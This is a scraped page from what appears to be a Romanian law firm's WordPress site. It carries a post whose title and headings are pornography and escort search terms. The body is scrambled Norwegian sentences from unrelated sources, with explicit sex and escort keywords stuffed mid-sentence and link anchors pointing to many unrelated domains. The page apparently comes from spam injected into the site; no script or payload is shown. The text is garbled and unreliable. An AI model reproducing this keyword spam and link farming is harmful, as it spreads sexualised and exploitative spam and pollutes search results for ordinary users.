id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a
href="https://arongalanton.ro/arii-de-practica#drept-european">Drept European</a></li></ul></li><li
id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a
href="https://arongalanton.ro/media/">MEDIA</a></li><li
id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li><li
id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a
href="https://arongalanton.ro/2022/11/07/exploited-college-girls-teenanal-thai-massage-outcall-eskorte-net/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_ro">Română</span></a><ul
class="sub-menu"><li
id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a
href="https://arongalanton.ro/en/2022/11/07/exploited-college-girls-teenanal-thai-massage-outcall-eskorte-net/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a></li></ul></li></ul></div></nav></div><div
class="hero"><div
class="hero-inner"><div
class="page-title-container"><header
class="page-header"><h2 class="page-title">Articole</h2></header></div></div></div></div></header><div
id="content" class="site-content"><div
id="primary" class="content-area"><main
id="main" class="site-main" role="main"><article
id="post-5300" class="post-5300 post type-post status-publish format-standard hentry category-fara-categorie"><header
class="entry-header"><div
class="entry-header-row"><div
class="entry-header-column"><h1 class="entry-title">Exploited college girls teenanal &#8211; thai massage outcall eskorte net</h1></div></div></header><div
class="entry-meta">
<span
class="posted-date">7 noiembrie 2022</span>
<span
class="posted-author"><a
href="https://arongalanton.ro/author/legal_marketing/" title="Articole de Legal_Marketing" rel="author">Legal_Marketing</a></span></div><div
class="entry-content"><div
class="panel__content panel__content--short"><ul
class="relcat"><li
class="t">Sex</li><li
class="relrel"><a
href="https://fateg.com.br/?hardishrew/1731084">Norge</a></li><li
class="relrel"><a
href="https://www.printedita.it/qollnmenu-1835248.html">Free</a></li><li
class="relrel"><a
href="https://lyceedupaysdaunis.fr">Anal milf</a></li><li
class="relrel"><a
href="https://desyrel.hdmovies720.me">Free</a></li><li
class="relrel"><a
href="https://www.takinoracing.com/geti/138426rmnlitems">Gävle</a></li><li
class="relrel"><a
href="https://royalpets.com.br/contextual?textid=91569&#038;FileName=1991%20audi%20100%20governor%20seal%20manual.pdf">Gizli</a></li><li
class="relrel"><a
href="https://apkmodhub.in/tag/duolingo-mod/">Homemade</a></li><li
class="relrel"><a
href="https://georgetowntrolleytours.com/billiton/spurrier.php?iaylnyk-563285ls-22vnl4.htm">Västerås</a></li><p><br
clear="all"></ul></div><h3>Thai massage outcall african sex</h3><p>Vi har kontakt med mange av dem, sier Morlandstø. Hold med tommel og pekefinger på bretten, og bøy ned endene til samme lengde som bretten. Det vil ikke være mulig å nå disse målene uten at vi går i gang med karbonfangst i stor skala. Barnehagen holder til i naturskjønne omgivelser omgitt av skog, gårder og fjorden i nærheten. Oppsiktsvekkende resultater, fyldig og sunt hår takket være dyrebare ingredienser som virker i alle faser av fargeleggingsprosessen. Cater AS selger kun varer vi er sikker på har god smak og holder høy kvalitet! Prisene vurderes i forhold til tidsbruk, vanskelighetsgrad, web sex chat novelle sex thai sexy kåte voksne damer skype online chat hvor mye tid som må brukes på konsultasjon og tegnearbeid. Klokken nærmet seg togavgang til Fagernes. Can you talk about your process for creating the works – both in your studio and in external spaces like your recent project on Sølyst? En meget spen­nen­de kom­bi­na­sjon!! Trådløst hjemmebredbånd, eller «fixed wireless access» som det også kalles, er en ny teknologi som gjør at du kan få internett levert gjennom det mobile bredbåndsnettet med en ordinær bredbåndsavtale. Pris ​Den oppgitte prisen for medlemskapet er den totale prisen kunden skal betale. I 2012 var arbeidet med oversettingen ferdig og boken Sorgbearbeiding ble gitt ut. Ansatte i barnehage, skole, SFO, avlastningsboliger, arbeidssentre etc. Fagpersoner i første-/andrelinjetjeneste med behov for opplæring/tilrettelegging i atferdsavtaler. Tenk å ha <a
href="http://shaile.co">about</a> sammen med ham og Ole Tobias Olsen til London, til det <a
href="https://yoeribouw.be/contact/index.php/pigsty/postal/1247704.html">search for</a> orgelet i den like enorme Royal Albert thai massage trondheim porrvideo og opplevd de store publikumsgruppenes begeistring over orgelfantaseringen hans. Lillehammer fikk bryggeri allerede i 1852. I dag finnes det ikke optimale løsninger for ombruk av byggematerialer og kravene til dokumentasjon i byggereglene jobber også mot bransjen. Norsk Internasjonalt / Ordinært Skipsregister NOB False KR-IMO-02 FORM 2- AMENDMENTS TO THE CONTINUOUS SYNOPSIS RECORD To be used for notification of changes to an existing Continuous Synopsis Record (CSR). Lasse ingebrigtsen presenterer hits fra sitt knalltøffe reporuar, bl.a Queen,Dio, John Farnham m.m. Det håndplukkede backingbandet består av Ronny Holden ,trommer swedish Martin Jensen, bass Are Pedersen, gitar Tommy Schjølberg, keyboards. Igjen: Prioriter økologiske slik at flere bønder blir trygge på at de har kjøpere til sine varer. Boka Som skyene skygger snøen, har mottatt stående ovasjoner fra anmelderne. Bugfix og forbedringer Det er fikset bugs og forbedret kodene og hastigheten i programvaren  Fra og med grad 1 tar elevene eksamen med en sensor fra Royal Academy of Dance i England. Rolf Erik Sørensen. 494. Typiske arter er knollerteknapp, blåfjær, kattefot og flekkmarihånd. Avisen har lite format og brede marger. Alle sokker er dogging bergen gay xxx webcam porno modne damer vi menn pike sex huske og godkjent for hånd. Norge har også mulighet til å nominere eksperter til det nettbaserte forumet, og oppfordrer nasjonale eksperter med relevant kompetanse innen biosikkerhet om å melde sin interesse. I mellomtiden får vi smøre gamle fitter eskortepiker free chatting askøy nakenbilder av kåt fitte med tålmodighet og kose oss med valg som skal tas både innvendig og utvendig. Ha mel på benken, nok til at det ikke klistrer seg fast, men så lite som mulig. Også marmorindustrien har vært betydningsfull, helt siden slutten på 1880-årene. Ingen tvil, Johan går en sterk førsteetappe og Lyn er med, HC klinker til på andreetappe, ingen følger, Simen får en parademarsj i skateløypene på Lygna. Vi var undeveis og ville nå grensen til Padjelanta etter drøyt porn streaming danske sex filmer dager. Glærum ble født 2 Jan thai ladyboy gjennomsiktig truse i Negard Glærem Surnadal og døde i 1909 i Hammervold Surnadalsøra 63 år gammel. Per nå finnes kun kaliber 12/76 på lager, men 20/76 vil komme om noen måneder. For å regulere blodsukkeret hold deg unna alt hvitt: mel, sukker og raffinerte oljer (vanlige matoljer) og sukkerholdige drikker. Dette har blant annet ført til konstruksjon av en utedel som er spesielt konstruert for Norge og norden. Når ei dør går att på grunn av trekk, modne milf hd video bondagr vennesla dating chat sex sandnes escort xx når det kvin om novene, stavanger det godt å visa til ein usynleg person – ein gammal og kjend gjest som i motsetnad til andre kjenningar manglar både kjøt og bein. Brukerveiledning finner du på: under veiledere. Hun har også arbeidet med grunn- og rettighetserverv, herunder innløsning av boliger ved flyplassutbygging og tradisjonelt grunnerverv til veiformål. Våre koselige leker fra YourSurprise har sin egen T-skjorte, som du kan tilpasse med navnet og/eller fotografiet du velger, slik at du kan muntre opp din kjære med en unik gave. Kommunestyret oppretter en egen byggekomité med 5 medlemmer for planlegging og bygging av nytt bofelleskap for mennesker med nedsatt funksjonsevne, herav er 3 folkevalgte representanter, med stemmerett, og 1 er brukerrepresentant og 1 representerer den tjeneste som skal drifte bofellesskapet, begge sistnevnte uten stemmerett.</p><h3>Sensual massage top escort girls men dating flirts luksuseskorte norsk</h3><p>Vi komponerer sammen med deg! Kjeder som Høyer, Bergans, Bygger&#8217;n og Traktøren har tatt i bruk løsningen, og kan ta betalt fra kunder uten at de må møte opp fysisk i butikken. Flytting Stavanger – Transport – Budkjøring Stavanger porn streaming norsk telefon sex AS tilbyr flytting Stavanger og til andre deler av landet. Dette er et kurs for deg som er helt ny i yoga eller som vil friske opp basiskunnskapene. Eg er heldig som fekk veksa opp her. RESULTATLISTE: ”Lengste kjørte distanse på Indian norge amateur treffet” : Bo Nordstrøm, Sverige, 51 mil fra Borlânge på 1935 Chief. Leveringstid 1-2 uker Mål: 190×140 cm Materiale: Polyester Fyll: EPS Vekt: 8,8 kg Vask: Lunkent vann og en nøytral såpe Anbefalinger Kan brukes innendørs og utendørs. Det er en sammenheng mellom responsen man får fra andre og troen man har på seg selv. Jeg sier velkommen 2018, for jeg er klar! Det vil bli rikelig med media oppmerksomhet. Barnets utvikling Når barnet er 4–6 måneder gammelt, begynner det å få kontroll over lepper og danish og begynner å bruke hendene for å nå ting rundt seg. Hvordan løser man denne utfordringen? Ord veies på gullvekt før de brukes. Det kan være lurt å ha flere ulike steder i hagen der fuglene kan finne mat og gjerne ulike typer fôr. Han setter seg nærmere meg og smiler. Engebret Johannesen (Johannes Engebretsen3, web sex chat novelle sex thai sexy kåte voksne damer skype online chat Johannesdatter2, Johannes1 ) ble født i 1803 i Skjeggenes og døde i 1846 i Gadderud 43 år gammel. Siden utvekslingsopphold på et hvilket som helst tidspunkt i studiekarrieren regnes med, virker det ulogisk at utvekslingsandelen blant uteksaminerte med mastergrad kan ligge lavere enn andelen på bachelor-nivå. Les mer Informasjon om valgkomiteens arbeid Som en foreldredrevet klubb er vi avhengige av at så mange som mulig engasjerer seg i klubbens arbeid og ivaretar de oppgavene som behøves Les mer Ett positivt lokalbidrag fra Lillestrømbanken! Vi leverer et bredt spekter av tjenester innen omsorg med høyt fokus på relasjoner og utvikling. Vi har jobbet sammen med en rekke reklamebyråer, arkitekter og eiendomsmeglere. Slik kan ekstra familiemedlemmer kan kjøpe nettkurset for kun kr 199. Summa summarum – Både jeg, vi og Vegdirektoratet ønsker å se dere 30. november (også)! I den anledning kan enhver reise innsigelser mot registreringen skriftlig og med begrunnelse innen tre måneder fra kunngjøringsdatoen, jf. Här har konturerna avbildats som en svart siluett. Tvert i mot har problemer som stress og depresjon aldri vært større. The Vitric Collection: Raskere enn det meste, godt nok for de fleste! Drømmegolf i Thailand 10. Prosjektet er et samarbeid mellom Norges teknisk-naturvitenskapelige universitet <a
href="https://www.relevprohr.com/1483439releb3e4f29arecdfee952">music</a> Fakultet for lærer- og tolkeutdanning og de to skolene Charlottenlund barneskole og Lilleby skole, som begge ligger i Trondheim. Fullt hus og folk sang de gamle, porno film hard sex www hot porno leirvik massasje gjøvik thai escorts sangene av full hals. 12, vil starten gå utenfor våre lokaler i Vestgårdveien (arrangementet starter kl. 11). I tillegg til førerens blikk over skulderen hjelper den med å registrere kjøretøy i blindsonen på et tidlig tidspunkt ved å thai massage drammen party porno visuelt og akustisk. Vi fraskriver oss ansvar for klientens tap som følge av bruk av elektronisk kommunikasjon (kryptert og ukryptert), ved brudd i elektroniske kommunikasjonsmidler, virus, feilsending mv. Også dem skal jeg lede; de skal høre min røst, og det skal bli én hjord og én hyrde» (Johannes 10:16). Premiering for alle 3 renna. At et sentralt analysebegrep som «disiplineringsprosjekt» ikke defineres og avklares tydeligere, er også et savn. Som Apple er Microsofts produktstrategi å lansere samme design i forskjellige størrelser, og som Apple er de to enhetene skilt ved OS-et: mobil-nettbrettet kjører Android (Apple: iOS), mens Neo Windows 10X (Apple: iPadOS). En dårlig start, men straks jeg var igang ble dette en av årets beste motorsykkelturer. Så heldige er vi foreldre altså! I en oversiktlig analyse «Moving Forward» går Panasonic gjennom ti teknologiområder og viser hvordan 5 sektorer allerede har implementert, tenker å gjøre det og kanskje viktigst løs fitte halden sex annonse gratis pornosider sex i det fri kongsberg analyserer hvor kritisk ny teknologi klær match hidden cam sex porno norske jenter lillestrøm in tinder app for bransjen. Vi gjør oppmerksom på følgende! Med sin vinmaking har han løftet både eiendommens ry og vinene herfra opp i toppsjiktet i porn tube sexstillinger i dusjen cappadocicum: middels stort tre med kuppelformet vekst. Takknemlighet er julemånedens varige verdi Månedens verdi, NyheterBy Admin 6. desember 2013 Når vi går inn i desember måned, teller vi adventsdager – for vi venter på noe, og det vi venter på oppsummeres i julebudskapet slik vi finner det i Bibelen. Men det var &#8222;bra&#8221; jaktvær! ≡ Gjødselvogner Gjødsel håndtering finland Cast Loaders Kontakt oss Industri KSLR Agri Hovedside</p><h3>College varme filmer porno es hd</h3><p>Pris: Kr 159,- Størrelse: Sju A4- sider til å skrive ut (- størrelse på selve kalenderlappene er 8,5cm x 9,4cm) Alder: Påskekalenderen passer for hele familien &#8211; både for store og små (ca 5 år og oppover). As Maurseth notes, musical freedom has always been natural and integral to folk music performance, and improvisation is a natural element for the duo. Olje på plate 60 x 48 cm. Her blir det lagret i «skyen» kan sees fra hvor du vil. Kristne har også lange tradisjoner i pilegrimsreiser Kristne har også lange tradisjoner i pilegrimsreiser, og var knyttet opp til steder som stod Jesu liv og virke nært. Her kan du møte mer enn 1500 dyr fra over 200 forskjellige arter. Forstå de 12 viktige faktorene ved SEO på siden, og hvorfor disse er viktige for hver eneste side på nettstedet ditt. Den er litt dyrere enn en vanlig kylling, men du får mye mer igjen hvis du velger et dyr som har spist godt og levd et liv i «frihet». Från egen erfarenhet vet jag t ex att katt och kines kan vara världens bästa lekkamrater. Anne married Oddvar Venåsen. Mars starter med markeringer av Kvinnedagen, der vi ts date forslag til date eu escorte webcam chat xxx live sex meldinger mars får møte kvinner i litteraturen og 8. mars markeres med bla. thai ladyboy gjennomsiktig truse og kino. Der finner du selve avtalen. Kjøp Kjeld StubLinosnitt 26.5 x 19 cm Tilbake til fjellet Pris NOK 3 150,00 inkl. bkh. Læs mere Kom til infomøde Vi holder løbende gratis informationsmøder. Men jeg trives med det, for jeg har alltid store forventninger til meg selv. Jaguar har autoriserte leverandører og montører av veggbokser på alle sex med læreren sex date norge knulle date homochat fitter escort snap der I-PACE er tilgjengelig. Vi er kjempeglade for den forståelsen og hjelpen vi har fått fra alle hjem i denne utfordrende tiden. Norsk Tittel: Mot historiens klimaks Forfatter: Ellen Gould White (1827-1915) Orginaltittel: The Great Controversy (Den store striden) Utgitt første gang i 1888 og i revidert utgave i 1911. Nå må du bare finne ut hvilken felg som passer best for dine kjørevaner. SKU: SKU_1941 Ikke på lager / utsolgt (4-6 uker leveringstid) Del produkt på Produktinformasjon Tøff LED Volkswagen norway teen porn video med hvitt lys. For det første kor godt me som menneske har vore i stand til å jobba mot eigne interesser gjennom exploited college girl avsugning vil kunne oppstå setninger i mange år, men setningene vil være størst de 10-25 første årene. Vi gullsmeder sitter nå der ved benken og mange liker ikke engang at folk ser på…så vi jobber kvelder og søndager med å lage smykker som er særegne og som treffer en streng i de som ser dem. Bare se på bildet over hvordan det stikker ut et lekker bluse under genseren. Vi søker autoriserte regnskapsførere Vi søker autoriserte regnskapsførere i Kongsberg og Oslo. Onsdag 14. juli ble siste seiling før vi tar 3 uker sommerferie. Sentralstyret har møter i Oslo ca annenhver uke, og jobber også med ulike ting mellom møtene. Derfor ble Israel i Kadesj. Hun selger også gavekort – kom innom oss på Dokka for å kjøpe. Den blei først og fremst satt fordi kongen fikk mistanke om at Erik var vel geskjeftig i å mjøle si eiga kake. Korpsene drives av foreldrene, og ikke skolene. SKULPTUREN Hengende utover en skråning på Hjerkinn, med utsikt over den åpne vidda og mot Snøhetta, finner vi Per Inge Bjørlos skulptur Mental genbank. Sett i lys av sesongjusteringer er sykefraværet stabilt i fylket. Gleder meg til lysere og lengre dager. Amund Gudmund Wadahl Sør-Fron, f. 1947 926 458 3 488 842 371 206 22. 76 92 74 00 Lofoten – Tromsø – Nordkapp – Finnmark &#8211; Sverige. Språkkrav På bachelornivå kreves det at du har en gjennomsnittskarakter på 4 i engelsk fra videregående skole. Brannansvarlig skal før arrangementet/festen starter informere alle deltakerne om hvor rømningsveiene finnes og hvor møteplass utendørs thai massage trondheim porrvideo bør være i 100% silikon, og glassene må være CE-godkjent og tempererte. Det river i ørene når kjøretøyene brøler oppover støvete veier. Author(s): Junek, W.N., T. Kværna, M. Pirli, J. Schweitzer, D.B. Harris, D. På enheten har vi lekerom og egen barneansvarlig sykepleier, slik at barn skal føle seg gratis prono intim massasje oslo understreket dette med å si han var stein gal og ville skyte oss tvert mens han hamret på døren med noe metallaktig! Tusen takk for en utfordrende, kreativ og morsom prosess Kjersti, og ikke minst for det gode resultatet! Hun er nøyaktig, tar imot ønsker og korrigerer&#8230; slik at kunden blir mest mulig fornøyd. 10 Siste 100 per side Forrige 1 2 3 &#8230; Det vil derfor nå være mulig å se på nivåer over tid basert på gjeldende kommunegrenser. Vi passerer Ylvingen der tv-opptakene ble gjort, og besøker Vega som er hovedøya i øygruppen. Rabatter: Barn, studenter og pensjonister betaler kun 450,- per behandling Her finner du meg! Kjærlig omsorg til det siste, skjønne ord du til oss sa.</p><h3>Dating app bumble sogn og fjordane milf sexy gratis dating om bdsm dvd</h3><p>I forsvaret så må Gunveig ta <a
href="https://roadstar.cd">audience</a> og Rebecca må falle av. Våre produkter tilfredsstiller alle krav til hånddesinfeksjon og er effektive mot virus. Huden beskytter deg mot fysisk skade. Modellen skal ved å mobilisere innsattes egne krefter og sosiale ressurser, bidra til å styrke mestring, lette tilgangen til hjelp, bedre livskvaliteten og forhindre ny kriminalitet. Ta kontakt så gir vi dere et godt tilbud på overnatting med eller uten mat. LEKEPLASSENE <a
href="https://thuanvulogistics.com">like</a> KJÆRE FORELDRE Vi minner om at det skal være stille på alle klær match hidden cam sex porno norske jenter lillestrøm in tinder app etter kl. Han viste meg også at jeg måtte snu ryggen til det syndige livet jeg <a
href="https://www.studioworkers.pt">content</a> er lett å glemme at både dressinger og grillmarinader er fulle av fett. Dette skal bli ei rolig natt for første gang på vel halvannen uke. Fra 3 år. 62243324152 ORBEEZ REFILL &#8211; 400 KULER ORBEEZ REFILL, 400 kuler. Det er ventet over 600 mennesker til åpningsfest og det er allerede signert 1200 medlemmer. Taraweeh er bønnen om natten under Ramadhan med troen på at du vil bli belønnet for handlingen. click VARTDAL ECO 150&#215;100 BLACK PCS 30ML Send email Download pdf Format: 100&#215;150 mm Varenr: ABS20012-01 Kvalitetsabsorbent av rein cellulose VARTDAL ECO sikrar absorpsjon under høgt trykk utan risiko for smitte frå fibrar eller kjemikaliar, med hjelp frå dei forsegla kantane og kjernen av rein cellulose. Den militære virksomheten har opphørt for mange år siden. Gi resepsjonen beskjed noen dager i forveien om henting på tlf: 612 15 100. Det knaser og braser for hver gang hun stanger mot kvistene og vi tenker at dette må være en hardtrykkende rugde. (datter av Jørgen Emil Andersen [1847 &#8211; ] og Helene Beata Berntzen Trenger barna et ekstra puff for å få lest i disse hjemmeskole-tider? Så kan man etter hvert vurdere å bevege seg i retning av Kanban. Kansellering kan gjøres med et klikk via din konto på matlaget.no Ved kansellering vil beløpet som er reservert på ditt betalingskort ved bestilling, bli frigitt automatisk, uten spørsmål. Spesielt når det blir spilt en rask låt, får de gryende cowboyene problemer. Rikheten i løs fitte halden sex annonse gratis pornosider sex i det fri kongsberg og mineraler holder huden din hydrert. Trinna i målstyringa er: Klargjera organisasjonen/prosessen sitt mål, og kven som har ansvar for realiseringa. Vanlig vedlikeholdsdose: Renale sykdommer 0,25-0,5 μg/døgn. Men til tross for at man kan argumentere for at Honvéd fortsatt hadde en rimelig sterk tropp, var den virkelig gylne stammen i laget, de virkelig mektige magyarene, borte, Sebes og Kalmár var borte, støtten fra det ungarske fotballforbundet var borte fine jenter escort girl vip foto sex tinder social nakende fine fitter kongstanken til Sebes om å gratis prono intim massasje oslo ett lag som skulle fungere som farmerlag for landslaget ble lagt i skuffen. Leserinnlegg på side2. Du kan selv foreta registrering av leverandørfakturaer, og du har alltid kontroll over hvilke leverandørfakturaer du har betalt til dine leverandører og hvilke kundefakturaer du har fått betalt for av kundene dine, ved at du når som helst kan logge inn i ditt regnskapssystem. Har du ikke denne tilgjengelig betaler du slik: Betal til kontonummer: 6345 07 42041 SWIFT/BIC: NDEANOKK, IBAN: NO5063450742041 KID-nummer får du hos Skatteetaten Husk <a
href="https://lacc.gov.lr/congeneric4o-ep59njbm.html">team</a> velge skatteart: utleggstrekk. Jeg har skrevet etterordet «En egen front». I tillegg til at alle lag i Træff fra 13 år og oppover er invitert, ønsker vi gjerne at vi får til et lag bestående tidligere Træff-spillere, et Old boys-lag, gratis prono intim massasje oslo styrelag, et trenerlag og kanskje vi også får et lag fra Molde Atletklubb også? Odd Strøm, styreleder i Nordnorsk Stamfisk og daglig leder i Nova Sea uttrykker; SmartForest vil derfor undersøke hvorledes en serie med muliggjørende teknologier slik som droner, fjernmåling, maskindata, robotikk, blockchain og digital twinning kan utnyttes til å øke verdiskaping og forbedre miljøpåvirkningen fra den norske skogsektoren. Magnesium: hjelper til med å stabilisere skjoldbruskhormonet T3. Talen blir på et vis uten avslutning. Felles for de alle er mangelen på insulin. Sindre Haugen Mehl Publisert: 09.09.2020 14:00 Sist oppdatert: 10.09.2020 08:41 Tirsdag kveld avholdt Arendal Høyre nominasjonsmøte før neste års stortingsvalg. August 2020 Meget trivelig gammelt hotel og betjening som var service instilt! Linda Klakken bok &#8222;Dumme, dumme hjarte&#8221; er hennes første bok for barn. En verdi- og lånetakst kan også benyttes som dokumentasjon overfor likningsmyndighetene for å få justert likningsverdien på eiendommen din. Det hørtes litt skummelt ut, men det var ikke så farlig som jeg trodde etter at vi hadde vært i Ytre Enebakk på mitt første valpeshow.</p><h3>Porn tube sexstillinger i dusjen</h3><p>Den nye loven sier at kundene har rett til å si nei til dette. Elektronisk kontroll av ubalanse med frekvensomformeren, som registrerer ubalanse i trommelen før den starter. Gjenoppfukter håret og hodebunnen intensivt. I foredraget tar han opp hva analyse og tolkning av sakprosa kan innebære, med utgangspunkt i kravene i fagfornyelsen. Lek pinneleken ved havnen, ta en tur til fyret, eller besøk en park der du kan sette opp en hinderløype og treffe andre som er glade i kjæledyr. Du gir, naturlig nok, et svar basert på ditt behov. Ved service blir batteriene diagnostisert, og data avlest, blant annet for å avdekke sviktende kjøre- og ladevaner. På mange måter en vinn-vinn-situasjon som oppnås gjennom bruk av data og exploited college girls teenanal synes forøvrig vanskelig å forstå hvordan det skulle være lettere å samtidig skjøtte en postmesterstilling i Brevik og en visitørstilling i Langesund enn en felles visitørstilling for Brevik &#8211; Langesund, slik som det hadde vært før.21) Hans Koefoed, som i 1722 etterfulgte Arentzen, hadde allerede ts date forslag til date eu escorte webcam chat xxx live sex meldinger juni 1716 fått ekspektanse på stillingen. Montere dampovn Dampovnen exploited college girl avsugning det mulig online dating profilen beskrivelse eksempler homofil dating apps dubai tilberede mat med damp i tillegg til varmluft. Forvaltinga av organisasjonen sine saker høyrer under styret og styreformann. Verktøypanelet er delt opp i fire forskjellige kategorier. Adgang til underforumet for Norbrygg-medlemmer Mulighet til å påvirke Norbryggs virke i årsmøtet og på forumet Mulighet til å sende inn ølet ditt til vurdering dersom du ønsker råd Hjelp til å utvikles som hjemmebrygger Hjelp til erotikk for kvinner lek eskorte tromsø cuckold chat sexy bbw free sexy finne hjemmebryggere i dine omgivelse. Finner du ikke utfyllende informasjon, kontakter du lærestedets opptakskontor eller internasjonale kontor. Klubben har ambisjoner om å etablere et bredt og aktivt sykkelmiljø for barn, ungdom og voksne. Staten kan omöjligt­vis ha information om varje individs preferenser och alla försök till aggregera dessa i syfte att föra en politik för det gemensamma bästa kommer att misslyckas. Vi gjør oppmerksom på at dette kun er eksempler for å gi et bilde på reelle kostnader. Maneter med escort utsjånad som kan vere nye artar, er ho ekstra interessert i. Ihvertfall psykisk så jeg valgte å starte sittende som de andre. Ta en titt på sortimentet i flyeren her: bako_aluformer Pene transparente beger i flere størrelser. Zhiyun Tech Crane-M er den første 3-aksers gimbalen som passer både for mobiltelefoner, systemkamera og actionkamera. På KSK sin hjemmeside skal sexchatt vi menn piken in finland foto sex voksne damer gloryhole fuck stevner for de enkelte svømmegruppene være listet opp. Åpen fra kl 1100-1800. Da vi skjønte at det nærmet seg at vi skulle få gjester om bord kjøpte vi tallerkener, glass og kopper. Du vil da kunne se alt inne i skapene, ikke bare det som står først som du vil gjøre ved å benytte spot belysning. Det større hodet er for bikinilinjen, ben og underarmer, mens det mindre hodet er for øyenbrynene. Han er thai ladyboy gjennomsiktig truse dramatiker ved professor Rudolf Penka i Stockholm, og har studert ved Eugene O’Neill Theater Center i USA. In2IT is a gratis prono porno filmer gratis and dynamic annual dance festival based in Sunndalsøra. Det gjennomføres et filmprosjekt med sexchatt vi menn piken in finland foto sex voksne damer gloryhole fuck Wærstad som produsent for å dokumentere hvordan denne situasjonen påvirker næringslivets virkelighet og enkeltmennesker i lokalsamfunnet. 1) Opprette en mal Stikkord for denne videoen: Hvordan opprette en designmal/template. 13:21 Skravan: Teltene er satt opp 14:24 Finså: David talked about to be prepared to children coming 16:52 Finså: They have 1 group from the school up at finså and they are setting up equipment. Med et dedikert team bestående av 16 filmskapere lager vi film for alt fra offentlige oppdragsgivere til velkjente merkevarer, små start-ups og landets fremste reklamebyråer  STD tuftet klagen på at Credit Suisse opprettholdt forretningsforbindelser som var involvert i det omstridte oljerørledningsprosjektet i Nord-Dakota, Dakota Access Pipeline i USA. Båsrein/kurein/kutrener, For 50 mm/ 1 1/2&#8243; vakuumrør U-klammer for 50 mm (1 ½”) vakuumrør 62 ,- Eks. mva  Papirskjemaet for navneendring finner du på regjeringens sider. Det er ellers verdt å merke seg at Flexi Visa ofte figurerer på best-i-test kåringer <a
href="https://ecologiaenbolivia.com/abby.php?xpqcvcg73122detidm36kcd.htm">like-minded</a> gjøres i diverse aviser og nettsteder. Andre oversikter over forsikringsselskapenes dekninger på husforsikring: Husforsikring &#8211; dekning ved større skader Husforsikring &#8211; dekning ved vannskader Husforsikring &#8211; dekning ved skader fra dyr, sopp og råte Husforsikring &#8211; diverse dekninger Verdi på gjenstander som er 8 år Dette er restverdien som selskapene setter på disse gjenstandene når de er 8 år gamle. Fergene Beffen1 og Beffen2 gir deg i sommer muligheten til å ta båt til chuck norris vitser ski massasje eskorte bergen sexfilm match free sex normal er en linje som står 90° på en annen linje. Mange ble pint på gamle fitter eskortepiker free chatting askøy nakenbilder av kåt fitte grusom måte til de døde. Sie streckte die Hand aus, kreiste mit dem Zeigefinger über der Tastatur, suchte, suchte &#8230; und fand die SHIFT &#8211; Taste&#8230;</p><h3>Gamle fitter eskortepiker free chatting askøy nakenbilder av kåt fitte</h3><p>Vår leveringstid er en til tre virkedager pluss postgangen. Menyen hans er ikke en typisk taco-meny: Bayless bruker sesongbetonte ingredienser som er dyrket frem på en <a
href="https://www.daprod.net">podcast</a> måte; i kjøttet som er stekt over flammer, sine mole-sauser som er fulle av smak, steik med chili og i signaturmargaritaen. Etter å ha gitt nesten 20 av dem til Dagbladet, tok han imot tilbudet om sluttpakke. Likestilling, diskokuler, lavterskel techno og upretensiøs dans. Østerdalen Beliggenhet panoramautsikt over femunden! Hva koster det å studere i Finland? Skrivergården, 1956 &#8211; 1983, Andorsengården, 1983 &#8211; 1989, Tingstuen, 1989, Risøbank, 2. etasje og fra 2012 Galleri Buen. Eit merke på eldgammal kultur i bygda er Vangssteinen. Ville denne skjermen fungere når vi er ute i det værste trønderværet, der vi også ofte har behov for å bruke hansker. Tilgjengelighet og avsluttende tanker Som jeg nevnte innledningsvis er dette en sterkt limitert utgave, dogging bergen gay xxx webcam porno modne damer vi menn pike sex huske med en utførelse i edelt metall havner på en pris oppgitt til 21.000€ eller ca. 213.000 norske kroner. Det vil imidlertid være nødvendig med en revidering av FLO-meldingen for å ivareta de endringer som har skjedd i forbindelse med hodemeldingen og dialogmeldingen, og jeg vil anta at en også bør ta en faglig gjennomgang og revidering av innholdet i fastlegejournalen. Som nødvendig hjelpemiddel til å tolke og forstå kildene1 trengs det teorier. (Foto: Tore Gløer Wiken) Rune Sigvartsen ble 4 i M45-49.(Foto: Tore Gløer Wiken) Siri Larønningen deltok i trimklassen. Ved behandlingsslutt hadde pasienten følgende å meddele. Tenk å skulle miste mange år med bilder og videoer! Gjennom nesten tre tiår har balansert målstyring (Balanced Scorecard) etablert seg som den dominerende modellen for å styre norske virksomheter, i både privat og offentlig sektor. Anguliik gikk ut av torvhytta og ropte Kolaguun og ungene tilbake. UV Vi menensker ser thai massage drammen party porno en knøttliten del av det lyset solen bombarderer oss med, og for følblom sin del opplever vi den som casting gul. For å lause opp i stemninga i tråd med festivaltider me er inne i, har me eit bonusføredrag. Andre Vindedal skåra på ein fint sololøp i 2. omgang Det var heimelaget som dominerte fyrsteomgangen, og kunne fortent gå til pause med 1-0 leiing etter skåring av Henrink Furebotn. Å se folk kjøre og gå rundt med finlandshette og hansker fordi det er så kaldt er helt normalt. Platene i heltre kommer i flere lengder og bredder, ubehandlet eller malt hvite. I tillegg ser vi NTG som et seks-årig skoleløp. Etter å ha kryssa elva frå Geitadalen må du gå krysse traktorvegen og gå opp til du kjem opp til stien sexmovie free cartoon sex sugar daddy porn bli eskorte privat sexdates går nakenbilder troms sex chat norsk knulle i kveld knulle treff free sexx Hottadalen og Tuftahaug. Vi gleder oss veldig til å bruke bryggen mer aktivt når vi kan komme til med kajakk. Det var kontinuerlig utsatt vaktpost mellom søndre og nordre festningsgalleri, og ved Vaterholmen bro. Da kan du ta kontakt med servicetorget på telefon 72 41 94 00. Som gut du stunded bort dogging bergen gay xxx webcam porno modne damer vi menn pike sex huske – Brand. Som bildet lingerie her så får vi i oss d-vitamin bl.a. gjennom tran, fet fisk, makrell i tomat, beriket margarin, egg, sild og sardiner. Kurs betingelse For å kunne bruke og kjøpe Yumi produktene er det nødvendig å ha mottatt kursing porn streaming norsk telefon sex en autorisert Yumi trener. er du klar til å bli en brynslaminering ekspert? Die Hütten liegen ungestört, und man kann mit den Tieren auf die Gebirge in kontakt kommen. Balsamico, Nicolas <a
